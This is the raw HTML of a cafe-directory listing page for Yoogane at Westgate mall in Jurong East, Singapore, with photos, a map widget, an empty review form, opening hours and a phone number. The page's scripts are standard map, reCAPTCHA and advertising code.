<div class="geodir-single-tabs-container  sdel-d1079cb7" ><div class="geodir-tabs" id="gd-tabs"><ul class="geodir-tabs-content geodir-entry-content geodir-tabs-as-list"><li id="post_contentList" ><span id='post_content' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-home" aria-hidden="true"></i>Profile</h3><div id="geodir-tab-content-post_content" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-0141b116" ><div class="geodir_post_meta   text- geodir-field-post_content" ><p>The premier family and lifestyle mall in Jurong East, Singapore. The City&#8217;s Best, Now At Westgate.</p>
</div></div></li><li id="post_imagesList" ><span id='post_images' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-image" aria-hidden="true"></i>Photos</h3><div id="geodir-tab-content-post_images" class="hash-offset"></div><div class="geodir-post-slider  sdel-dc61ef17" ><div class=" geodir-image-container geodir-image-sizes-medium_large mb-3 " >
		<div id="geodir_images_696a7ab04e466_673" class="geodir-image-wrapper"  data-bs-controlnav='1'  data-slideshow='1' >
		<ul class="geodir-gallery geodir-images geodir-images-n-3 clearfix"><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536-768x576.jpg" alt="AF1QipOjtHqknZdXcnEkyK l3XOgnYoGSD8E2lWokTXZ s1536 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-1393 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg" alt="AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG s425 k no" width="425" height="319" class="geodir-lazy-load align size-medium_large geodir-image-1394 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg?w=425&amp;ssl=1 425w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipPQRdXJTFCQm1mMu5uYnVUx6Znldqfk2b9PvgvG_s425-k-no.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 425px) 100vw, 425px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg" alt="AF1QipNfyYmTypk2ePo6GICqYrYsRJU kSuO5dQATI4 w203 h360 k no" width="202" height="360" class="geodir-lazy-load align size-medium_large geodir-image-1395 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg?w=202&amp;ssl=1 202w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipNfyYmTypk2ePo6GICqYrYsRJU-kSuO5dQATI4_w203-h360-k-no.jpg?resize=168%2C300&amp;ssl=1 168w" sizes="(max-width: 202px) 100vw, 202px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div></li><li id="post_mapList" ><span id='post_map' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-globe-americas" aria-hidden="true"></i>Map</h3><div id="geodir-tab-content-post_map" class="hash-offset"></div><div class="geodir-wgt-map  sdel-87f4c09d" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-post-map-wrap">
	<div id="catcher_gd_map_canvas_post"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container">
		<div class="trigger_sticky triggeroff_sticky">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="top_banner_section geodir_map_container gd_map_canvas_post"
		     id="sticky_map_gd_map_canvas_post"
		     style="width:100%;min-height:325px;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_post_TopLeft TopLeft"><span class="triggermap"
					                                                              id="gd_map_canvas_post_triggermap"><i
								class="fas fa-expand-arrows-alt" aria-hidden="true"></i></span></div>
					<div class="gd_map_canvas_post_TopRight TopRight"></div>
					<div id="gd_map_canvas_post_wrapper" class="main_map_wrapper"
					     style="height:325px;width:100%;">
						<div class="iprelative">
							<div id="gd_map_canvas_post" class="geodir-map-canvas"
							     data-map-type="post"
							     data-map-canvas="gd_map_canvas_post"
							     style="height:325px;width:100%;"  data-lat="1.334194" data-lng="103.74286707502577" ></div>
							<div id="gd_map_canvas_post_loading_div" class="loading_div"
							     style="height:325px;width:100%;"></div>
							<div id="gd_map_canvas_post_map_nofound"
							     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
							<div id="gd_map_canvas_post_map_notloaded"
							     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
						</div>
					</div>
					<div class="gd_map_canvas_post_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
			<div class="geodir-map-directions-wrap">
	<div class="gd-input-group gd-get-directions">
		<div class="gd-input-group-addon gd-directions-left">
			<div class="gd-input-group">
				<input type="text" id="gd_map_canvas_post_fromAddress" name="from"
				       class="gd-form-control textfield" value=""
				       placeholder="Enter your location"
				       aria-label="Enter your location"/>
				<div id="gd_map_canvas_post_mylocation" class="gd-input-group-addon gd-map-mylocation" onclick="if (!window.__cfRLUnblockHandlers) return false; gdMyGeoDirection('gd_map_canvas_post');" title="My location" data-cf-modified-0b77b99e32124888f96d44c4-="">
					<i class="fas fa-crosshairs" aria-hidden="true"></i></div>
			</div>
		</div>
		<div class="gd-input-group-addon gd-directions-right gd-mylocation-go">
			<input type="button" value="Get Directions" aria-label="Get Directions" class="gd-map-get-directions gd_map_canvas_post_getdirection" id="directions" onclick="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" data-cf-modified-0b77b99e32124888f96d44c4-="" />
		</div>
	</div>
	<div id='directions-options' class="gd-hidden">
		<select id="travel-mode" onchange="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" aria-label="Travel mode" data-cf-modified-0b77b99e32124888f96d44c4-="">
			<option value="driving">Driving</option>
			<option value="walking">Walking</option>
			<option value="bicycling">Bicycling</option>
			<option value="transit">Public Transport</option>
		</select>
		<select id="travel-units" onchange="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" aria-label="Distance unit" data-cf-modified-0b77b99e32124888f96d44c4-="">
			<option
				value="miles"  selected='selected'>Miles</option>
			<option
				value="kilometers" >Kilometers</option>
		</select>
	</div>
	<div id="gd_map_canvas_post_directionsPanel" style="width:auto;"></div>
</div>		</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}</style>
<script type="0b77b99e32124888f96d44c4-text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
					var gdMapCanvas = 'gd_map_canvas_post';
			build_map_ajax_search_param(gdMapCanvas, false);									geodir_map_directions_init(gdMapCanvas);
									var screenH, heightVH, ptypeH = 0;
			screenH = $(window).height();
			heightVH = parseFloat('325');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#" + gdMapCanvas + "_cat").css("max-height", heightVH - ptypeH + 'px');
			});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
</div></li><li id="reviewsList" ><span id='reviews' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-comments" aria-hidden="true"></i>Reviews</h3><div id="geodir-tab-content-reviews" class="hash-offset"></div>
<div id="comments" class="comments-area geodir-comments-area">

    
    
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Review <small><span class="gdrr-cancel-replaylink"><a rel="nofollow" id="cancel-comment-reply-link" href="/cafes/singapore/yoogane-westgate/#respond" style="display:none;">Cancel reply</a></span></small></h3><form action="https://www.cafe.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Review text</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="gd-rating-outer-wrap gd-rating-input-wrap">				<span class="gd-rating-label">Overall: </span>
							<div class="gd-rating gd-rating-input gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" >
				<span class="gd-rating-foreground" style='width:50%;  color:#fcc400; '>
				<i class="fas fa-star fa-fw" aria-hidden="true" title='Terrible'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Poor'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Average'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Very Good'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Excellent'></i>				</span>
				<span class="gd-rating-background" style='color:#ddd;'>
				<i class="fas fa-star fa-fw" aria-hidden="true" title='Terrible'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Poor'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Average'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Very Good'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Excellent'></i>				</span>
			</span>
									<span class="gd-rating-text" data-title="Select a rating">Select a rating</span>
					<input type="hidden" id="geodir_overallrating" name="geodir_overallrating" value="0"/>
							</div>
			</div><div class="geodir-add-files">
	<div class="geodir_form_row clearfix geodir-files-dropbox" id="comment_imagesdropbox">
		<input type="hidden" name="comment_images" id="comment_images" value="" class=""/>
		<input type="hidden" name="comment_imagesimage_limit" id="comment_imagesimage_limit" value="10"/>
		<input type="hidden" name="comment_imagestotImg" id="comment_imagestotImg" value="0"/>
					<input type="hidden" name="comment_images_allowed_types" id="comment_images_allowed_types" value="jpg,jpe,jpeg,gif,png,bmp,ico" data-exts=".jpg, .jpe, .jpeg, .gif, .png, .bmp, .ico"/>
				<div class="plupload-upload-uic hide-if-no-js plupload-upload-uic-multiple" id="comment_imagesplupload-upload-ui">
			<div class="geodir-dropbox-title">Drop files here <small>or</small></div>
			<input id="comment_imagesplupload-browse-button" type="button" value="Select Files" class="geodir_button button "/>
			<div class="geodir-dropbox-file-types">Allowed file types: .jpg, .jpe, .jpeg, .gif, .png, .bmp, .ico</div>
			<div class="geodir-dropbox-file-limit geodir-msg-file-limit-10">(You can upload 10 files)</div>
			<span class="ajaxnonceplu" id="ajaxnonceplu6ee32fb095"></span>
			<div class="filelist"></div>
		</div>
		<div class="plupload-thumbs plupload-thumbs-multiple clearfix" id="comment_imagesplupload-thumbs"></div>
				<span id="upload-msg">Please drag & drop the files to rearrange the order</span>
				<span id="comment_imagesupload-error" style="display:none"></span>
		<span style="display: none" id="gd-image-meta-input" class="lity-hide lity-show"></span>
	</div>
</div><div class="mb-3 comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="mb-3 comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="email" value="" size="30" aria-required='true'></div>
<div class="mb-3 comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="url" value="" size="30"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary" value="Post Review" /> <input type='hidden' name='comment_post_ID' value='673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>                <div id="gd_recaptch_row" class="required_field gd-fieldset-details gd-captcha gd-captcha-comments ">
                    <input type="hidden" field_type="recaptcha" name="gd_recaptcha_version" class="gd-recaptcha-hidden-response" id="gd_recaptcha_version" value="v3">
                                            <input type="hidden" id="gd_recaptcha_v3_value" name="g-recaptcha-response" class="g-recaptcha-response" value="">
                        <script type="0b77b99e32124888f96d44c4-text/javascript">
                            jQuery(function($) {
                                if (typeof grecaptcha == 'undefined') {
                                    jQuery.getScript('https://www.google.com/recaptcha/api.js?hl=en&render=6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A').done(function(script, textStatus) {
                                        grecaptcha.ready(function() {
                                            grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);});
                                            setInterval(function(){ grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);}); }, 110000);
                                        });
                                    }).fail(function (jqxhr, settings, exception) {
                                        console.log(exception);
                                    });
                                } else {
                                    grecaptcha.ready(function() {
                                        grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);});
                                        setInterval(function(){ grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);}); }, 110000);
                                    });
                                }
                            });
                        </script>
                                    </div>
                                <script type="0b77b99e32124888f96d44c4-text/javascript">
                    jQuery(document).ready(function () {
                        var parentForm = jQuery('#gdcaptcha_comments').closest('form');
                        var findEle = jQuery(parentForm).find('.gd-captcha-comments');
                        jQuery(parentForm).find('.gd-captcha-comments').remove();
                        jQuery(parentForm).find(':submit').before(findEle);
                    });
                </script>
                </form>	</div><!-- #respond -->
	
    
</div><!-- #comments .comments-area --></li><li id="business_hoursList" ><span id='business_hours' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-clock" aria-hidden="true"></i>Business Hours</h3><div id="geodir-tab-content-business_hours" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-6b9846e0" ><div class="geodir_post_meta gd-bh-show-field   text- geodir-field-business_hours gd-bh-toggled" style=""><span class="geodir-i-business_hours geodir-i-biz-hours " style=""><i class="fas fa-clock" aria-hidden="true"></i><font></font>: </span><span class="gd-bh-expand-range " data-offset="+8" data-offsetsec="28800" title="Expand opening hours"><span class="gd-bh-today-range gv-secondary">10:00 am - 10:30 pm</span><span class="gd-bh-expand"><i class="fas fa-caret-up" aria-hidden="true"></i><i class="fas fa-caret-down" aria-hidden="true"></i></span></span><div class="gd-bh-open-hours " style="min-width:250px;"><div data-day="1" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Mon</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="2" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Tue</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="3" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Wed</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="4" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Thu</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="5" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Fri</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2230" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:30 pm</div></div></div></div><div data-day="6" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sat</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2230" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:30 pm</div></div></div></div><div data-day="7" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sun</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div></div></div></div></li><li id="post_tagsList" ><span id='post_tags' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-tags" aria-hidden="true"></i>Tags</h3><div id="geodir-tab-content-post_tags" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-ce77d447" ><div class="geodir_post_meta   text- geodir-field-post_tags"><a href='https://www.cafe.net/cafes/tags/westgate/singapore/singapore-1/singapore-2/'>Westgate</a>, <a href='https://www.cafe.net/cafes/tags/yoogane-westgate/singapore/singapore-1/singapore-2/'>Yoogane Westgate</a>, and <a href='https://www.cafe.net/cafes/tags/yoogane/singapore/singapore-1/singapore-2/'>Yoogane</a></div></div></li><li id="phoneList" ><span id='phone' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-phone" aria-hidden="true"></i>Phone</h3><div id="geodir-tab-content-phone" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-60ddae7f" ><div class="geodir_post_meta   text- geodir-field-phone"><a href="tel:+6569083737">+6569083737</a></div></div></li></ul></div></div>
<div class="geodir-single-taxonomies-container  sdel-0e6452e5" ><div class="geodir-pos_navigation clearfix">
	<div class="geodir-post_left"><a href="https://www.cafe.net/cafes/singapore/jack-amys-gelato/" rel="prev">Previous</a></div>
	<div class="geodir-post_right"><a href="https://www.cafe.net/cafes/singapore/chir-chir-3/" rel="next">Next</a></div>
</div>
</div>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
                
									<nav class="container navigation post-navigation">
					<h2 class="sr-only">Post navigation</h2>
					<div class="row nav-links justify-content-between">
						<span class="nav-previous"><a href="https://www.cafe.net/cafes/singapore/jack-amys-gelato/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Jack &#038; Amy’s Gelato</a></span><span class="nav-next"><a href="https://www.cafe.net/cafes/singapore/chir-chir-3/" rel="next">Chir Chir&nbsp;<i class="fa fa-angle-right"></i></a></span>					</div><!-- .nav-links -->
				</nav><!-- .navigation -->

		
					
				
			</main><!-- #main -->

		</div><!-- #primary -->

		<!-- Do the right sidebar check -->
        <div class="col-md-4 widget-area" id="listing-right-sidebar" role="complementary">
        <div class="card"><div class="card-body"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><div class="row justify-content-center listing-user-avatar"><img alt='' src='//www.gravatar.com/avatar/69fae669bfa6f72bdbffe87148dcc781?s=110&#038;d=https://www.cafe.net/wp-content/plugins/userswp/assets/images/no_profile.png#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/69fae669bfa6f72bdbffe87148dcc781?s=110&#038;d=https://www.cafe.net/wp-content/plugins/userswp/assets/images/no_profile.png#038;r=g&#038;d=mm 2x' class='avatar avatar-110 photo' height='110' width='110' /></div><div class="row justify-content-center mt-2"><a href="https://www.cafe.net/profile/ibrahim/"><button class="btn btn-primary" role="button" aria-pressed="true">Profile</button></a></div><br />
<div class="geodir-post-meta-container  sdel-c62a0345" ><div class="geodir_post_meta   text- geodir-field-phone"><span class="geodir_post_meta_icon geodir-i-phone" style=""><i class="fas fa-phone" aria-hidden="true"></i></span><a href="tel:+6569083737">+6569083737</a></div></div><div class="geodir-post-meta-container  sdel-faf36dbd" ><div class="geodir_post_meta   text- geodir-field-website"><span class="geodir_post_meta_icon geodir-i-website" style=""><i class="fas fa-link" aria-hidden="true"></i></span><a href="http://westgate.com.sg/" target="_blank" rel="nofollow noopener">Website</a></div></div></p>
<div class="social-profiles d-flex justify-content-center"><div class="gd-badge-meta btn-social btn-facebook gd-badge-meta-facebook"   title="Facebook"><a href='https://www.facebook.com/WestgateSG' target="_blank" rel="nofollow noopener"><div data-id="673" class="gd-badge" data-badge="facebook" data-badge-condition="is_not_empty" style="background-color:transparent;color:#ffffff;" ><i class="fab fa-facebook-f" ></i> <span class='gd-secondary gv-secondary'></span></div></a></div><br />
<br />
<div class="gd-badge-meta btn-social btn-twitter gd-badge-meta-twitter"   title="Twitter"><a href='https://www.instagram.com/westgatesg/' target="_blank" rel="nofollow noopener"><div data-id="673" class="gd-badge" data-badge="twitter" data-badge-condition="is_not_empty" style="background-color:transparent;color:none;" ><i class="fab fa-twitter" ></i> <span class='gd-secondary gv-secondary'></span></div></a></div><br />
</div>
</div>
		</aside></div></div><div class="card"><div class="card-body"><aside id="gd_post_meta-3" class="widget geodir-post-meta-container  sdel-823559b7"><h2 class="card-title">Opening hours</h2><div class="geodir_post_meta gd-bh-show-field   text- geodir-field-business_hours gd-bh-toggled" style=""><span class="geodir-i-business_hours geodir-i-biz-hours " style=""><i class="fas fa-clock" aria-hidden="true"></i><font></font>: </span><span class="gd-bh-expand-range " data-offset="+8" data-offsetsec="28800" title="Expand opening hours"><span class="gd-bh-today-range gv-secondary">10:00 am - 10:30 pm</span><span class="gd-bh-expand"><i class="fas fa-caret-up" aria-hidden="true"></i><i class="fas fa-caret-down" aria-hidden="true"></i></span></span><div class="gd-bh-open-hours " style="min-width:250px;"><div data-day="1" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Mon</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="2" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Tue</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="3" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Wed</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="4" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Thu</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div><div data-day="5" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Fri</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2230" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:30 pm</div></div></div></div><div data-day="6" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sat</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2230" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:30 pm</div></div></div></div><div data-day="7" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sun</div><div class="gd-bh-slots "><div data-open="1000"  data-close="2200" class="gd-bh-slot"><div class="gd-bh-slot-r">10:00 am - 10:00 pm</div></div></div></div></div></div></aside></div></div><div class="widget_text card"><div class="widget_text card-body"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0b77b99e32124888f96d44c4-text/javascript"></script>
<!-- Cafe.net Listings Right Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5127541374506965"
     data-ad-slot="7524369288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="0b77b99e32124888f96d44c4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside></div></div><div class="card"><div class="card-body"><aside id="gd_post_meta-2" class="widget geodir-post-meta-container  sdel-0ea99636"><h2 class="card-title">Tags</h2><div class="geodir_post_meta   text- geodir-field-post_tags"><span class="geodir_post_meta_icon geodir-i-taxonomy" style=""><i class="fas fa-tags" aria-hidden="true"></i></span><a href='https://www.cafe.net/cafes/tags/westgate/singapore/singapore-1/singapore-2/'>Westgate</a>, <a href='https://www.cafe.net/cafes/tags/yoogane-westgate/singapore/singapore-1/singapore-2/'>Yoogane Westgate</a>, and <a href='https://www.cafe.net/cafes/tags/yoogane/singapore/singapore-1/singapore-2/'>Yoogane</a></div></aside></div></div><div class="card"><div class="card-body"><aside id="gd_claim_post-2" class="widget geodir-post-claim sdel-37046e20"><h2 class="card-title">Claim your Business</h2><div class="geodir_post_meta gd-post-claim-wrap"><button class="btn  geodir-claim-post-form-link" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location=&quot;https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fyoogane-westgate%2F%3Fgd_do%3Dclaim&amp;gd_go=claim&quot;" data-cf-modified-0b77b99e32124888f96d44c4-="">Claim Listing</button></div></aside></div></div>
        </div><!-- #secondary -->
	   </div><!-- .row --> 
       <div class="row">
            <div class="col-md-12">
                <div id="custom_html-4" class="widget_text listing-details-bottom widget_custom_html"><div class="textwidget custom-html-widget"></div></div><!-- .listing-details-bottom -->            </div>
       </div>

</div><!-- Container end -->

</div><!-- Wrapper end -->


<div class="container-fluid footer-full-width">
</div>

<!-- footer-top -->
    <div class="footer">
       <div class="container">
          <div class="row">
                <div class="col-md-6">
                    <div id="text-2" class="footer-left widget_text">			<div class="textwidget"><p><a href="https://www.cafe.net/"><img loading="lazy" decoding="async" class="alignnone wp-image-281 size-medium" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605554529464-300x93.png?resize=300%2C93&#038;ssl=1" alt="" width="300" height="93" data-recalc-dims="1" /></a></p>
</div>
		</div><!-- .footer-widget-full --><div id="text-4" class="footer-left widget_text">			<div class="textwidget"><p>The simple joys of finding a cafe near you. Search through our list of community contributed Cafes wherever you are in the world and meet new people while enjoying local customs.</p>
</div>
		</div><!-- .footer-widget-full --><div id="nav_menu-4" class="footer-left widget_nav_menu"></div><!-- .footer-widget-full -->                </div>
                <div class="col-md-3">
                                      </div>
                <div class="col-md-3">
                    <div id="nav_menu-3" class="footer-right widget_nav_menu"><h2 class="widget-title">About Cafe.net</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="#">About Us</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.cafe.net/add-listing/">Add Cafe Listing</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.cafe.net/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div><!-- .footer-widget-bottom -->                </div>
          </div>
       </div>

        <!-- footer-bottom -->
        <div class="footer-bottom mt-4">
                <div class="container text-center">
                    <div class="row">
                        <div class="col-md-12">
                            <footer class="site-footer">
                                    <div id="text-3" class="widget_text">			<div class="textwidget"><p>© 2020 Cafe.net. All Rights Reserved.</p>
</div>
		</div><!-- .footer-widget-bottom -->                            </footer><!-- #colophon -->

                        </div><!--col end -->

                    </div><!-- row end -->

                </div><!-- container end -->
        </div>
        <!-- /footer-bottom -->
    </div>
<!-- /footer -->

</div><!-- #page we need this extra closing tag here -->

		<script type="0b77b99e32124888f96d44c4-text/javascript">
			var default_location = 'Singapore';
			var latlng;
			var address;
			var dist = 0;
